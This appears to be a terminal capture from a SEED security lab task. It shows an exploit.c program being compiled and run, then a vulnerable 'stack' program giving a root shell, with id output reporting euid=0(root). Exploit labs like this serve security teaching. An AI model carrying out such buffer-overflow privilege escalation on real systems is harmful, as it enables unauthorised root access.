 [09/04/20]seed@VM:~/.../task1$ gcc -o exploit exploit.c
[09/04/20]seed@VM:~/.../task1$ exploit
[09/04/20]seed@VM:~/.../task1$ stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#